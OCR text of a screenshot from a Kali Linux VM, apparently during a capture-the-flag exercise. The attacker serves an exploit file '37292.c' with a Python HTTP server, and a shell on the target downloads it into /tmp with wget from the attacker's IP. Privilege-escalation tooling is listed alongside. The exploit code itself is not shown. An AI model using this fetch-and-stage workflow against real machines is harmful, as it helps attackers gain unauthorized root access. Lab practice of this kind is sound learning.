 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
10.6.87.191
1:03
hyperlearning@kali: ~/Downloads
File Actions Edit View Help
zsh: corrupt history file /home/hyperlearni
┌──(hyperlearning㉿kali)-[~]
└─$ cd Downloads
┌──(hyperlearning㉿kali)-[~/Downloads]
└─$ ls
37292.c
Master.Brain.ovpn
dirsearch-master
dirsearch-master.zip
linux-privilege-escalation-awsome-script-mas
┌──(hyperlearning㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
/) ...
10.10.98.43 - - [07/Apr/2024 01:02:29] "GET /37292.c H
TTP/1.1" 200 -
10.10.98.43 - - [07/Apr/2024 01:03:09] "GET /37292.c H
TTP/1.1" 200 -
10.10.98.43 - - [07/Apr/2024 01:03:38] "GET /37292.c H
TTP/1.1" 200 -
hyperlearning@kali: ~
File Actions Edit View Help
Cannot write to ‘37292.c’ (Permission denied).
$ cd /
$ ls
bin cdrom etc initrd.img lib64 media opt root sbin sys usr vmlinuz
boot dev home lib lost+found mnt proc run srv tmp var
$ cd tmp
$ wget http://10.6.87.191:8000/37292.c
--2024-04-06 14:33:39-- http://10.6.87.191:8000/37292.c
Connecting to 10.6.87.191:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[==============================
2024-04-06 14:33:39 (517 MB/s) - ‘37292.c’ saved [51
$ ls
37292.c
$
KALI
Right Ctrl
Type here to search
Pr
84°F Mostly cloudy
1:03 AM
4/7/2024
2